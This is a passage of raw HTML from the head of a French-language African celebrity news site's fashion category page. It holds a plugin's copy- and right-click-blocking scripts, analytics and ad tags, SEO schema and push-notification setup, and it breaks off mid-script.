

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv3monde.com/category/mode/?amp=1
body_size: 37296
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	    
    <script data-optimized="1" id="wccp_pro_disable_selection">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context menu disabled!';var smessage="Alert: Content selection is disabled!!";"use strict";if(!String.prototype.includes){String.prototype.includes=function(search,start){if(typeof start!=='number'){start=0}
if(start+search.length>this.length){return!1}else{return this.indexOf(search,start)!==-1}}}
let canCall=!0;function call_disable_copy_WithDelay(e){if(canCall){canCall=!1;disable_copy(e);setTimeout(()=>{canCall=!0},1000)}}
function disable_copy(e){window.wccp_pro_iscontenteditable_flag=!1;wccp_pro_log_to_console_if_allowed("disable_copy");var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();if(apply_class_exclusion(e)=="Yes")return!0;if(wccp_pro_iscontenteditable(e)==!0){return!0}
if(is_content_editable_element(current_clicked_element)==!0){return!0}else{if(smessage!==""&&e.detail==2)
show_wccp_pro_message(smessage);if(isSafari){return!0}else{return!1}}
var shiftPressed=0;var evt=e?e:window.event;if(parseInt(navigator.appVersion)>3){if(document.layers&&navigator.appName=="Netscape")
shiftPressed=(e.modifiers-0>3);else shiftPressed=e.shiftKey;if(shiftPressed){if(smessage!=="")show_wccp_pro_message(smessage);var isFirefox=typeof InstallTrigger!=='undefined';if(isFirefox){evt.cancelBubble=!0;if(evt.stopPropagation)evt.stopPropagation();if(evt.preventDefault())evt.preventDefault();show_wccp_pro_message(smessage);wccp_pro_clear_any_selection();return!1}
wccp_pro_clear_any_selection();return!1}}
if(e.which===2){var clickedTag_a=(e==null)?event.srcElement.tagName:e.target.tagName;show_wccp_pro_message(smessage);wccp_pro_clear_any_selection();return!1}
var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='checked';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail==2){show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return!1}
if(is_content_editable_element(elemtype)==!1){if(smessage!==""&&e.detail==2)
show_wccp_pro_message(smessage);if(isSafari){return!0}else{wccp_pro_clear_any_selection();return!1}}else{return!0}}
function disable_copy_ie(){wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");var e=e||window.event;var target=e.target||e.srcElement;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_pro_iscontenteditable(e)==!0)return!0;if(apply_class_exclusion(e)=="Yes")return!0;if(elemtype=="IMG"){show_wccp_pro_message(alertMsg_IMG);return!1}
if(is_content_editable_element(elemtype)==!1){return!1}}
function disable_drag_text(e){wccp_pro_log_to_console_if_allowed("disable_drag_text");var e=e||window.event;var target=e.target||e.srcElement;if(apply_class_exclusion(e)=="Yes")return!0;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var disable_drag_text_drop='checked';if(disable_drag_text_drop!="checked")return!0;if(window.location.href.indexOf("/user/")>-1){return!0}
return!1}
var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){wccp_pro_log_to_console_if_allowed("touchstart");e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();if(apply_class_exclusion(elemtype)=='Yes')return;if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){wccp_pro_log_to_console_if_allowed("touchend");if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){wccp_pro_log_to_console_if_allowed("onlongtouch");if(is_content_editable_element(elemtype)==!1){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){var textRange=document.body.createTextRange();textRange.moveToElementText(element);textRange.select();document.selection.empty()}
return!1}};document.addEventListener("DOMContentLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");var cold=!1,hike=function(){};try{var aid=Object.defineProperty({},'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}
function reEnable(){return!0}
if(navigator.userAgent.indexOf('MSIE')==-1){document.ondragstart=disable_drag_text;document.onselectstart=call_disable_copy_WithDelay;document.onselectionchange=call_disable_copy_WithDelay;document.addEventListener('mousedown',set_current_clicked_element,!1)}else{document.onselectstart=disable_copy_ie}
var current_clicked_element="";var current_clicked_object=null;function set_current_clicked_element(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();current_clicked_element=elemtype;wccp_pro_log_to_console_if_allowed("current_clicked_element = "+current_clicked_element,arguments.callee.name)}</script>
	<script data-optimized="1" id="wccp_pro_css_disable_selection">function wccp_pro_msieversion(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE");var msie2=ua.indexOf("Edge");var msie3=ua.indexOf("Trident");if(msie>-1||msie2>-1||msie3>-1){return"IE"}else{return"otherbrowser"}}
var e=document.getElementsByTagName('H1')[0];if(e&&wccp_pro_msieversion()=="IE"){e.setAttribute('unselectable',"on")}</script>
<script data-optimized="1" id="wccp_pro_disable_hot_keys">var wccp_pro_iscontenteditable_flag=!1;function wccp_pro_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var iscontenteditable="false";if(typeof target.getAttribute!="undefined"){iscontenteditable=target.getAttribute("contenteditable");if(typeof target.hasAttribute!="undefined"){if(target.hasAttribute("contenteditable"))
iscontenteditable=!0}}
wccp_pro_log_to_console_if_allowed("iscontenteditable:"+iscontenteditable);var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement!=null)iscontenteditable2=target.parentElement.isContentEditable;if(iscontenteditable=="true"||iscontenteditable==!0||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";wccp_pro_iscontenteditable_flag=!0;wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");return!0}
wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false")}
function wccp_pro_clear_any_selection(){if(window.wccp_pro_iscontenteditable_flag==!0)return;wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");var myName=wccp_pro_clear_any_selection.caller.toString();myName=myName.substr('function '.length);myName=myName.substr(0,myName.indexOf('('));wccp_pro_log_to_console_if_allowed("called_by: "+myName);if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}}
function is_content_editable_element(element_name=""){if(element_name=="TEXT"||element_name=="#TEXT"||element_name=="TEXTAREA"||element_name=="INPUT"||element_name=="PASSWORD"||element_name=="SELECT"||element_name=="OPTION"||element_name=="EMBED"||element_name=="CODE"||element_name=="CODEBLOCK_WCCP"){wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>"+element_name);return!0}
wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>"+element_name);return!1}
function disable_hot_keys(e){wccp_pro_log_to_console_if_allowed("disable_hot_keys");e=e||window.event;if(!e)return;var key;if(window.event)
key=window.event.keyCode;else if(e.hasOwnProperty("which"))key=e.which;wccp_pro_log_to_console_if_allowed("Data:",key);if(key==123||(e.ctrlKey&&e.shiftKey&&e.keyCode=='J'.charCodeAt(0))){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();var sel=getSelectionTextAndContainerElement();if(elemtype=="BODY"&&sel.text!="")elemtype=sel.containerElement.tagName;if(is_content_editable_element(elemtype)==!0){elemtype='TEXT'}
if(wccp_pro_iscontenteditable(e)==!0)elemtype='TEXT';if(key==44){copyTextToClipboard("");show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(e.ctrlKey||e.metaKey){if(elemtype!='TEXT'&&(key==97||key==99||key==120||key==26||key==43)){show_wccp_pro_message('Alert: You are not allowed to copy content or view source');return!1}
if(elemtype!='TEXT'){if(key==65){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==67){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==88){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==86){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}}
if(key==85){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==80){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==44){copyTextToClipboard("no");show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==73){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}
if(key==83){show_wccp_pro_message('You are not allowed to do this action on the current page!!');return!1}}
return!0}
window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery(document).bind("keyup keydown",disable_hot_keys)})})</script>
	<script data-optimized="1" id="wccp_pro_disable_Right_Click">function wccp_pro_nocontext(e){wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");const caller=wccp_pro_nocontext.caller;if(caller)wccp_pro_log_to_console_if_allowed("Caller function is: "+caller.name);e=e||window.event;if(apply_class_exclusion(e)=='Yes')return!0;var exception_tags='NOTAG,';var clickedTag=(e==null)?event.srcElement.tagName:e.target.tagName;wccp_pro_log_to_console_if_allowed("clickedTag: "+clickedTag);var target=e.target||e.srcElement;var parent_tag="";var parent_of_parent_tag="";if(target.parentElement!=null){parent_tag=target.parentElement.tagName;if(target.parentElement.parentElement!=null)parent_of_parent_tag=target.parentElement.parentElement.tagName}
var checker='checked';if((clickedTag=="IMG"||clickedTag=="FIGURE"||clickedTag=="SVG"||clickedTag=="PROTECTEDIMGDIV")&&checker=='checked'){if(alertMsg_IMG!="")show_wccp_pro_message(alertMsg_IMG);return!1}else{exception_tags=exception_tags+'IMG,'}
checker='';if((clickedTag=="VIDEO"||clickedTag=="PROTECTEDWCCPVIDEO"||clickedTag=="EMBED")&&checker=='checked'){if(alertMsg_VIDEO!="")show_wccp_pro_message(alertMsg_VIDEO);return!1}else{exception_tags=exception_tags+'VIDEO,PROTECTEDWCCPVIDEO,EMBED,'}
checker='checked';if((clickedTag=="A"||clickedTag=="TIME"||parent_tag=="A"||parent_of_parent_tag=="A")&&checker=='checked'){if(alertMsg_A!="")show_wccp_pro_message(alertMsg_A);return!1}else{exception_tags=exception_tags+'A,';if(parent_tag=="A"||parent_of_parent_tag=="A")clickedTag="A"}
checker='checked';if((clickedTag=="P"||clickedTag=="B"||clickedTag=="FONT"||clickedTag=="LI"||clickedTag=="UL"||clickedTag=="STRONG"||clickedTag=="OL"||clickedTag=="BLOCKQUOTE"||clickedTag=="TH"||clickedTag=="TR"||clickedTag=="TD"||clickedTag=="SPAN"||clickedTag=="EM"||clickedTag=="SMALL"||clickedTag=="I"||clickedTag=="BUTTON")&&checker=='checked'){if(alertMsg_PB!="")show_wccp_pro_message(alertMsg_PB);return!1}else{exception_tags=exception_tags+'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,'}
checker='checked';if((clickedTag=="INPUT"||clickedTag=="PASSWORD")&&checker=='checked'){if(alertMsg_INPUT!="")show_wccp_pro_message(alertMsg_INPUT);return!1}else{exception_tags=exception_tags+'INPUT,PASSWORD,'}
checker='checked';if((clickedTag=="H1"||clickedTag=="H2"||clickedTag=="H3"||clickedTag=="H4"||clickedTag=="H5"||clickedTag=="H6"||clickedTag=="ASIDE"||clickedTag=="NAV")&&checker=='checked'){if(alertMsg_H!="")show_wccp_pro_message(alertMsg_H);return!1}else{exception_tags=exception_tags+'H1,H2,H3,H4,H5,H6,'}
checker='checked';if(clickedTag=="TEXTAREA"&&checker=='checked'){if(alertMsg_TEXTAREA!="")show_wccp_pro_message(alertMsg_TEXTAREA);return!1}else{exception_tags=exception_tags+'TEXTAREA,'}
checker='checked';if((clickedTag=="DIV"||clickedTag=="BODY"||clickedTag=="HTML"||clickedTag=="ARTICLE"||clickedTag=="SECTION"||clickedTag=="NAV"||clickedTag=="HEADER"||clickedTag=="FOOTER")&&checker=='checked'){if(alertMsg_EmptySpaces!="")show_wccp_pro_message(alertMsg_EmptySpaces);return!1}else{if(exception_tags.indexOf(clickedTag)!=-1){return!0}else return!1}}
function disable_drag_images(e){return;wccp_pro_log_to_console_if_allowed("disable_drag_images");var e=e||window.event;var target=e.target||e.srcElement;if(apply_class_exclusion(e)=="Yes")return!0;var elemtype=e.target.nodeName;if(elemtype!="IMG"){return}
elemtype=elemtype.toUpperCase();var disable_drag_drop_images='checked';if(disable_drag_drop_images!="checked")return!0;if(window.location.href.indexOf("/user/")>-1){return!0}
show_wccp_pro_message(alertMsg_IMG);return!1}
var alertMsg_IMG="Alert: Protected image";var alertMsg_A="Alert: This link is protected";var alertMsg_PB="Alert: Right click on text is disabled";var alertMsg_INPUT="Alert: Right click is disabled";var alertMsg_H="Alert: Right click on headlines is disabled";var alertMsg_TEXTAREA="Alert: Right click is disabled";var alertMsg_EmptySpaces="Alert: Right click on empty spaces is disabled";var alertMsg_VIDEO="Alert: Right click on videos is disabled";window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery(document).on('contextmenu',wccp_pro_nocontext)})});window.addEventListener('load',function(){if(typeof jQuery==='undefined'){alert("no jquery");document.oncontextmenu=wccp_pro_nocontext;document.addEventListener("contextmenu",wccp_pro_nocontext);window.addEventListener("contextmenu",wccp_pro_nocontext)}})</script>
	
	<script data-optimized="1" id="wccp_pro_disable_drag_images">document.ondragstart=disable_drag_images;window.addEventListener('load',function(){if(window.Zepto||!window.jQuery)jQuery=$;jQuery(document).ready(function(){jQuery('img').each(function(){jQuery(this).attr('draggable',!1)})})})</script>
	
<script data-optimized="1" id="wccp_pro_class_exclusion">function copyToClipboard(elem){var targetId="_wccp_pro_hiddenCopyText_";{target=document.getElementById(targetId);if(!target){var target=document.createElement("textarea");target.style.position="absolute";target.style.left="-9999px";target.style.top="0";target.id=targetId;document.body.appendChild(target)}
target.textContent=elem.textContent}
var currentFocus=document.activeElement;target.focus();target.setSelectionRange(0,target.value.length);var succeed;try{succeed=document.execCommand("copy")}catch(e){succeed=!1}
if(currentFocus&&typeof currentFocus.focus==="function"){currentFocus.focus()}
target.textContent="";document.getElementsByTagName('span')[0].innerHTML=" ";return succeed}
function wccp_pro_log_to_console_if_allowed(data=""){var myName="";if(wccp_pro_log_to_console_if_allowed.caller!=null)myName=wccp_pro_log_to_console_if_allowed.caller.toString();myName=myName.substr('function '.length);myName=myName.substr(0,myName.indexOf('('))}
function fallbackCopyTextToClipboard(text){var textArea=document.createElement("textarea");textArea.value=text;document.body.appendChild(textArea);textArea.focus();textArea.select();try{var successful=document.execCommand("copy");var msg=successful?"successful":"unsuccessful";wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was "+msg)}catch(err){console.error("Fallback: Oops, unable to copy",err)}
document.body.removeChild(textArea)}
function copyTextToClipboard(text){if(!navigator.clipboard){fallbackCopyTextToClipboard(text);return}
navigator.clipboard.writeText(text).then(function(){console.log("Async: Copying to clipboard was successful!")},function(err){console.error("Async: Could not copy text: ",err)})}
function getSelectionTextAndContainerElement(){var text="",containerElement=null;if(typeof window.getSelection!="undefined"){var sel=window.getSelection();if(sel.rangeCount){var node=sel.getRangeAt(0).commonAncestorContainer;containerElement=node.nodeType==1?node:node.parentNode;if(typeof(containerElement.parentElement)!='undefined')current_clicked_object=containerElement.parentElement;text=sel.toString()}}else if(typeof document.selection!="undefined"&&document.selection.type!="Control"){var textRange=document.selection.createRange();containerElement=textRange.parentElement();text=textRange.text}
return{text:text,containerElement:containerElement}}
function getSelectionParentElement(){var parentEl=null,sel;if(window.getSelection){sel=window.getSelection();if(sel.rangeCount){parentEl=sel.getRangeAt(0).commonAncestorContainer;if(parentEl.nodeType!=1){parentEl=parentEl.parentNode}}}else if((sel=document.selection)&&sel.type!="Control"){parentEl=sel.createRange().parentElement()}
let arr=new Array();arr.nodeName="cant_find_parent_element";if(parentEl!=null)
return parentEl;else return arr}
function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}</script>

<script data-optimized="1" id="apply_class_exclusion">function apply_class_exclusion(e){wccp_pro_log_to_console_if_allowed(e);var my_return='No';var e=e||window.event;var target=e.target||e.srcElement||e||'nothing';var excluded_classes=''+'';var class_to_exclude="";if(target.parentElement!=null){class_to_exclude=target.className+' '+target.parentElement.className||''}else{class_to_exclude=target.className}
var class_to_exclude_array=Array();if(typeof(class_to_exclude)!='undefined')class_to_exclude_array=class_to_exclude.split(" ");class_to_exclude_array.forEach(function(item){if(item!=''&&excluded_classes.indexOf(item)>=0){my_return='Yes'}});try{class_to_exclude=target.parentElement.getAttribute('class')||target.parentElement.className||''}catch(err){class_to_exclude=''}
if(class_to_exclude!=''&&excluded_classes.indexOf(class_to_exclude)>=0){my_return='Yes'}
return my_return}</script>
	<script data-optimized="1" id="wccp_pro_alert_message">window.addEventListener('DOMContentLoaded',function(){});window.addEventListener('load',function(){const wccp_pro_mask=document.createElement('div');wccp_pro_mask.setAttribute('oncontextmenu','return false;');wccp_pro_mask.setAttribute('id','wccp_pro_mask');const wpcp_error_message=document.createElement('div');wpcp_error_message.setAttribute('id','wpcp-error-message');wpcp_error_message.setAttribute('class','msgmsg-box-wpcp hideme');const error_span=document.createElement('span');error_span.innerText='error: ';wpcp_error_message.appendChild(error_span);const error_text=document.createTextNode('Alert: Content selection is disabled!!');wpcp_error_message.appendChild(error_text);document.body.appendChild(wccp_pro_mask);document.body.appendChild(wpcp_error_message)});var timeout_result;function show_wccp_pro_message(smessage="",style=""){wccp_pro_log_to_console_if_allowed(smessage);timeout=3000;if(style=="")style="warning-wpcp";if(smessage!==""&&timeout!=0){var smessage_text=smessage;jquery_fadeTo();document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp showme "+style;clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,timeout)}else{clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,timeout)}}
function hide_message(){jquery_fadeOut();document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}
function jquery_fadeTo(){try{jQuery("#wccp_pro_mask").fadeTo("slow",0.3)}catch(err){}}
function jquery_fadeOut(){try{jQuery("#wccp_pro_mask").fadeOut("slow")}catch(err){}}</script>
	

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Mode Archives - Tv3monde</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C%7CTitillium+Web%3A700%2C600%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C%7CTitillium+Web%3A700%2C600%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://tv3monde.com/category/mode/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mode Archives - Tv3monde" />
<meta property="og:url" content="https://tv3monde.com/category/mode/" />
<meta property="og:site_name" content="Tv3monde" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mode Archives - Tv3monde" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tv3monde.com/#organization","name":"Tv3monde","url":"https://tv3monde.com","email":"angezountchegbe@gmail.com","logo":{"@type":"ImageObject","@id":"https://tv3monde.com/#logo","url":"https://tv3monde.com/wp-content/uploads/2024/08/IMG-20210921-WA0089.jpg","contentUrl":"https://tv3monde.com/wp-content/uploads/2024/08/IMG-20210921-WA0089.jpg","caption":"Tv3monde","inLanguage":"fr-FR","width":"720","height":"720"},"contactPoint":[{"@type":"ContactPoint","telephone":"+22998983973","contactType":"customer support"}],"description":"TV3MONDE est un site internet d'actualit\u00e9s africaines. Nous sommes plus ax\u00e9s sur les actualit\u00e9s people."},{"@type":"WebSite","@id":"https://tv3monde.com/#website","url":"https://tv3monde.com","name":"Tv3monde","alternateName":"tv3monde.com","publisher":{"@id":"https://tv3monde.com/#organization"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://tv3monde.com/category/mode/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tv3monde.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tv3monde.com/category/mode/","name":"Mode"}}]},{"@type":"CollectionPage","@id":"https://tv3monde.com/category/mode/#webpage","url":"https://tv3monde.com/category/mode/","name":"Mode Archives - Tv3monde","isPartOf":{"@id":"https://tv3monde.com/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://tv3monde.com/category/mode/#breadcrumb"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Flux" href="https://tv3monde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Flux des commentaires" href="https://tv3monde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Flux de la catégorie Mode" href="https://tv3monde.com/category/mode/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Tv3monde","url":"https://tv3monde.com/","email":"infos@tv3monde.com","logo":"https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png","sameAs":["https://web.facebook.com/tv3mondeOfficiel","https://twitter.com/Tv3Monde","https://www.instagram.com/tv3mondecom/","https://www.youtube.com/@tv3monde2.0/"]}</script>

<link data-optimized="2" rel="stylesheet" href="https://tv3monde.com/wp-content/litespeed/css/2d57d1abf081ab4829ec3450bb7e95fa.css?ver=f1a74" />













<script src="https://tv3monde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/aaa516426898af03f67e977e6fa8c35b.js?ver=f731e" id="jquery-migrate-js"></script>
<script data-optimized="1" data-cfasync=false src="https://tv3monde.com/wp-content/litespeed/js/5df59cd14beb038ded116b77f222a117.js?ver=c61d5" id="mdp-deblocker-ads-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNZX6XK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tv3monde.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZX6XK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="preload" href="https://tv3monde.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://tv3monde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tv3monde.com/wp-json/wp/v2/categories/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv3monde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://tv3monde.com/#website","url":"https://tv3monde.com/","name":"Tv3monde","potentialAction":{"@type":"SearchAction","target":"https://tv3monde.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://tv3monde.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='6cec7487-c7ec-409d-91b7-4d3eaa29ce8c';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://tv3monde.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.tv3monde.com";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-right';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.offset={};oneSignal_options.notifyButton.offset.left='25px';OneSignal.init(window._oneS